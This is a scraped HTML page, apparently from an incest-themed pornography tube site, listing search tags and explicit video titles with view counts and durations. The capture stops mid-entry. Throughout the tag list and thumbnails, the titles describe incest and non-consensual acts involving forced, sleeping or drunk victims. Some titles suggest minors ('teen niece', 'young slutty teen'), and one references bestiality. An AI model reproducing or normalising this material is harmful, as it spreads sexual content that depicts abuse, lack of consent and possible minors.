

--- FILE ---
content_type: text/html
request_url: https://tabootube.cc/en/?error0_gallery
body_size: 14163
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Taboo Tube - Discover an exciting collection of taboo adult movies</title>
        <meta name="description" content="Sex site featuring XXX videos & images. Explore "Taboo Tube" for the ultimate pleasure." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://tabootube.cc/en/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/HefctnWLVYwdqjnFF.js" type="text/javascript"></script>     
        
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                    Taboo<span>Tube</span>.cc
                </a>
                
                <div class="headmenu">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">Live Sex</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                            <li class="swiper-slide"><a href="/en/index/popular/1/" target="_self">Most Viewed</a></li>
                            <li class="swiper-slide"><a href="/en/index/latest/1/" target="_self">Last Added</a></li>									
                            
                        </ul>
                        
                    </div>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="swtype-1 swsearches">
                            
                            <div class="swiper">
                                
                                <ul class="swiper-wrapper">
                                    
<li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a> </li><li><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a> </li><li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a> </li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a> </li><li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a> </li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a> </li><li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a> </li><li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a> </li><li><a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a> </li><li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a> </li><li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a> </li><li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a> </li><li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a> </li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a> </li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a> </li><li><a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a> </li><li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a> </li><li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a> </li><li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter">Mother Daughter</a> </li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a> </li><li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a> </li><li><a href="/en/search/REFE/" target="_self" title="DAD">DAD</a> </li><li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob">Handjob</a> </li><li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature">Mature</a> </li><li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam">Webcam</a> </li><li><a href="/en/search/QXNpYW4/" target="_self" title="Asian">Asian</a> </li><li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant">Pregnant</a> </li><li><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a> </li><li><a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a> </li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a> </li><li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma">Grandma</a> </li><li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister">Brother Sister</a> </li><li><a href="/en/search/QXVudA/" target="_self" title="Aunt">Aunt</a> </li><li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager">Teenager</a> </li><li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger">Swinger</a> </li><li><a href="/en/search/TWFtYQ/" target="_self" title="Mama">Mama</a> </li><li><a href="/en/search/RmF0aGVy/" target="_self" title="Father">Father</a> </li><li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son">Father Son</a> </li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a> </li><li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa">Grandpa</a> </li><li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime">Firsttime</a> </li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a> </li><li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade">Homemade</a> </li><li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold">Cuckold</a> </li><li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man">Old Man</a> </li><li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking">Spanking</a> </li><li><a href="/en/search/QXNpYQ/" target="_self" title="Asia">Asia</a> </li><li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother">Brother</a> </li><li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young">Old Young</a> </li><li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time">First Time</a> </li>  
                                    
                                </ul>
                                

                            </div>
                            
                        </div>

                    </div>
                    
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
 
            <div class="title-blk">
                
                <h1>Taboo Tube Categories</h1>
                
                
            </div>
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
    
                    <div class="thumb">
                        <a href="/en/video/3824942638958040339/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed109156d513" src="/thumbs/339/3824942638958040339_0.jpg" alt="BadMILFS - I Fucked My Stepmom and My Girlfriend" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>BadMILFS - I Fucked My Stepmom and My Girlfriend</p>
                                <span class="views">72145</span>
                                <span class="time">10:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640738851505/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10fb7bdab1" src="/thumbs/505/3824942640738851505_0.jpg" alt="tylerblueko" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>tylerblueko</p>
                                <span class="views">256295</span>
                                <span class="time">16:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637628726254/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10421b1bee" src="/thumbs/254/3824942637628726254_0.jpg" alt="Japanese Asian Teeny Pussy Big Creampie" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.03.2023</div>
                            <div class="desc">
                                <p>Japanese Asian Teeny Pussy Big Creampie</p>
                                <span class="views">27309</span>
                                <span class="time">5:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5105150668664992372/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="46d9237c229ff274" src="/thumbs/372/5105150668664992372_0.jpg" alt="hot amateur porn featuring two sisters in a real incestuous relationship engaging in rough anal sex and oral pleasure in the 69 position." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.10.2023</div>
                            <div class="desc">
                                <p>hot amateur porn featuring two sisters in a real incestuous relationship engaging in rough anal sex and oral pleasure in the 69 position.</p>
                                <span class="views">28864</span>
                                <span class="time">13:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4194162779025613487/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3a34a8d36dfca2af" src="/thumbs/487/4194162779025613487_0.jpg" alt="anal and blowjob session with taboo porn creating an ultimate family sex experience." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.11.2023</div>
                            <div class="desc">
                                <p>anal and blowjob session with taboo porn creating an ultimate family sex experience.</p>
                                <span class="views">22560</span>
                                <span class="time">2:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733579655450/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb99788f91a" src="/thumbs/450/2705852733579655450_0.jpg" alt="Mom Teaches Young Couple Facial" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.04.2023</div>
                            <div class="desc">
                                <p>Mom Teaches Young Couple Facial</p>
                                <span class="views">43447</span>
                                <span class="time">6:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637916259841/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Mom Cares for Tipsy Son Parts 1 &amp; 2</p>
                                <span class="views">140816</span>
                                <span class="time">10:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8284587076713994766/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                                <span class="views">121391</span>
                                <span class="time">16:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17527460229926468118/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f33e0c36f38dba16" src="/thumbs/118/17527460229926468118_0.jpg" alt="Amateur Asian ROUGH BLOWJOB and CREAMPIE" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.02.2024</div>
                            <div class="desc">
                                <p>Amateur Asian ROUGH BLOWJOB and CREAMPIE</p>
                                <span class="views">19108</span>
                                <span class="time">27:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639908553229/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10c9fe820d" src="/thumbs/229/3824942639908553229_0.jpg" alt="Hot Teen Step Sister Willow Winters Seduces Brother" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 9.03.2023</div>
                            <div class="desc">
                                <p>Hot Teen Step Sister Willow Winters Seduces Brother</p>
                                <span class="views">14557</span>
                                <span class="time">7:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732535433047/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9594b6757" src="/thumbs/47/2705852732535433047_0.jpg" alt="STP4 Keeping Daddy Fit As Fuck !" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.04.2023</div>
                            <div class="desc">
                                <p>STP4 Keeping Daddy Fit As Fuck !</p>
                                <span class="views">82265</span>
                                <span class="time">24:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637786894633/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Drunken Mom gets fucked</p>
                                <span class="views">35372</span>
                                <span class="time">11:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18343236991625804571/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="fe9044db74a93b1b" src="/thumbs/571/18343236991625804571_0.jpg" alt="charming russian mother fu king with her son in bathroom" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.11.2023</div>
                            <div class="desc">
                                <p>charming russian mother fu king with her son in bathroom</p>
                                <span class="views">59</span>
                                <span class="time">20:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636547987038/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1001b0565e" src="/thumbs/38/3824942636547987038_0.jpg" alt="Old man fucks young slutty teen in the ass!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Old man fucks young slutty teen in the ass!</p>
                                <span class="views">93</span>
                                <span class="time">7:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637723372040/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1047bf4a08" src="/thumbs/40/3824942637723372040_0.jpg" alt="EVIL SIS TAKES UNDUE ADVANTAGE OF SLEEPING BROTHER" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.03.2023</div>
                            <div class="desc">
                                <p>EVIL SIS TAKES UNDUE ADVANTAGE OF SLEEPING BROTHER</p>
                                <span class="views">11356</span>
                                <span class="time">8:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2426851645664303246/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="21ade8b6b664988e" src="/thumbs/246/2426851645664303246_0.jpg" alt="caught fucking stepdaughter for stepfathers day s3:e2 - my stepfamily pies" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.10.2023</div>
                            <div class="desc">
                                <p>caught fucking stepdaughter for stepfathers day s3:e2 - my stepfamily pies</p>
                                <span class="views">16019</span>
                                <span class="time">12:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16044596193849792769/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="dea9db3afb005901" src="/thumbs/769/16044596193849792769_0.jpg" alt="hot russian mommy fucking with her son on sofa" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.11.2023</div>
                            <div class="desc">
                                <p>hot russian mommy fucking with her son on sofa</p>
                                <span class="views">21627</span>
                                <span class="time">22:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733450125499/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb98fd080bb" src="/thumbs/499/2705852733450125499_0.v1526043782" alt="Aubrey Dey Fucks BBC In Front Of  father" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Aubrey Dey Fucks BBC In Front Of  father</p>
                                <span class="views">885</span>
                                <span class="time">16:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2063067686034729466/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1ca17d213dafe9fa" src="/thumbs/466/2063067686034729466_0.jpg" alt="Pornstar Dahlia Sky Is Jerkoff Material For Big Black Cocks" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 24.02.2024</div>
                            <div class="desc">
                                <p>Pornstar Dahlia Sky Is Jerkoff Material For Big Black Cocks</p>
                                <span class="views">13071</span>
                                <span class="time">19:28</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3968564667708210138/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="37132c89f6e9fbda" src="/thumbs/138/3968564667708210138_0.jpg" alt="intense and thrilling taboo sex between two family members. boobs bouncing as they indulge in wild incest porn. experiencing the pleasure of forbidden sex with an arousing russian twist. wet pussies and ass licked with a sensation of homemade family sex a" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.11.2023</div>
                            <div class="desc">
                                <p>intense and thrilling taboo sex between two family members. boobs bouncing as they indulge in wild incest porn. experiencing the pleasure of forbidden sex with an arousing russian twist. wet pussies and ass licked with a sensation of homemade family sex a</p>
                                <span class="views">10514</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18088549416087651072/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="fb076fdb50010300" src="/thumbs/72/18088549416087651072_0.jpg" alt="daughter gets it in the ass 513" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.11.2023</div>
                            <div class="desc">
                                <p>daughter gets it in the ass 513</p>
                                <span class="views">88</span>
                                <span class="time">5:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733236287725/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9831198ed" src="/thumbs/725/2705852733236287725_0.jpg" alt="HYE son Helps mother Out !" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>HYE son Helps mother Out !</p>
                                <span class="views">156351</span>
                                <span class="time">16:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/12172192201725853613/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="a8ec505101a63fad" src="/thumbs/613/12172192201725853613_0.jpg" alt="fucking old mama's hairy wet juicy pussy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 5.11.2023</div>
                            <div class="desc">
                                <p>fucking old mama's hairy wet juicy pussy</p>
                                <span class="views">6482</span>
                                <span class="time">12:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18083335713772506930/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="faf4ea05a58b8f32" src="/thumbs/930/18083335713772506930_0.jpg" alt="teen niece is to fuck for some money and she accepts" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.03.2023</div>
                            <div class="desc">
                                <p>teen niece is to fuck for some money and she accepts</p>
                                <span class="views">102</span>
                                <span class="time">13:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6090998774436127726/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5487931d259ae3ee" src="/thumbs/726/6090998774436127726_0.jpg" alt="sensual xxx incest porn between family members can also involve 69 position and russian style fucking." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.11.2023</div>
                            <div class="desc">
                                <p>sensual xxx incest porn between family members can also involve 69 position and russian style fucking.</p>
                                <span class="views">8503</span>
                                <span class="time">5:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894820227165/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7512a68985d" src="/thumbs/165/1892856894820227165_0.jpg" alt="curious step daughter" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>curious step daughter</p>
                                <span class="views">123035</span>
                                <span class="time">4:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" alt="She Is Not Ready to Fuck Two Guys" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>She Is Not Ready to Fuck Two Guys</p>
                                <span class="views">85395</span>
                                <span class="time">14:53</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636649293811/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Real Mom and Son (Proven)</p>
                                <span class="views">119648</span>
                                <span class="time">5:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640219285578/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10dc83e84a" src="/thumbs/578/3824942640219285578_0.jpg" alt="chica friki es adicta a una polla por el culo" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.03.2023</div>
                            <div class="desc">
                                <p>chica friki es adicta a una polla por el culo</p>
                                <span class="views">5969</span>
                                <span class="time">12:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16078402869848598234/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="df21f6391cf266da" src="/thumbs/234/16078402869848598234_0.jpg" alt="mommy's boy - reagan foxx gives stepson sneaky handjob next to husband during movie night!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 30.10.2023</div>
                            <div class="desc">
                                <p>mommy's boy - reagan foxx gives stepson sneaky handjob next to husband during movie night!</p>
                                <span class="views">5487</span>
                                <span class="time">12:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4432595170676407088/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3d83bdd2a5477b30" src="/thumbs/88/4432595170676407088_0.jpg" alt="notmygrandpa - mischievous blonde plays dress up with his old man that leads to forbidden sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.11.2023</div>
                            <div class="desc">
                                <p>notmygrandpa - mischievous blonde plays dress up with his old man that leads to forbidden sex</p>
                                <span class="views">8854</span>
                                <span class="time">17:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640727257405/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg" alt="father daughter gets too much cozy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.03.2023</div>
                            <div class="desc">
                                <p>father daughter gets too much cozy</p>
                                <span class="views">47577</span>
                                <span class="time">20:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731268808270/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 5.03.2023</div>
                            <div class="desc">
                                <p>Forced my mom to fuck</p>
                                <span class="views">42582</span>
                                <span class="time">17:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8868263951173809045/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.03.2023</div>
                            <div class="desc">
                                <p>incezt - real mom-son creampie - best incest porn films - real incest porn video</p>
                                <span class="views">90446</span>
                                <span class="time">1:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2076857503467701181/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1cd27ae54f4c03bd" src="/thumbs/181/2076857503467701181_0.jpg" alt="incestuous family porn getting wild and naughty--tits and boobs, amateur and rough, getting too hot." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.11.2023</div>
                            <div class="desc">
                                <p>incestuous family porn getting wild and naughty--tits and boobs, amateur and rough, getting too hot.</p>
                                <span class="views">5833</span>
                                <span class="time">5:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2130359722178402294/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1d908ee1543e57f6" src="/thumbs/294/2130359722178402294_0.jpg" alt="Fucked my daughter while we slept in the same bed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 4.03.2023</div>
                            <div class="desc">
                                <p>Fucked my daughter while we slept in the same bed</p>
                                <span class="views">53746</span>
                                <span class="time">17:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15500559103261976663/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="d71d0c6101e0a857" src="/thumbs/663/15500559103261976663_0.jpg" alt="tamil village girl fucked by uncle" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.03.2023</div>
                            <div class="desc">
                                <p>tamil village girl fucked by uncle</p>
                                <span class="views">79785</span>
                                <span class="time">2:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/9679336901420558399/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="8653e9a0e680a83f" src="/thumbs/399/9679336901420558399_0.jpg" alt="Continuing her conniving ways, Sara Luvv plays the victim over the phone, recapping her lesbian experience to her father and how the trauma of being taken advantage of by her stepmother is too much to bare." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 23.03.2023</div>
                            <div class="desc">
                                <p>Continuing her conniving ways, Sara Luvv plays the victim over the phone, recapping her lesbian experience to her father and how the trauma of being taken advantage of by her stepmother is too much to bare.</p>
                                <span class="views">3461</span>
                                <span class="time">10:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18071579008102607394/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="facb255c4c5caa22" src="/thumbs/394/18071579008102607394_0.jpg" alt="incezt - real brother and sister first selfmade video incezt - wife fucks the family dog porn videos - reddit loves incest porn" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.03.2023</div>
                            <div class="desc">
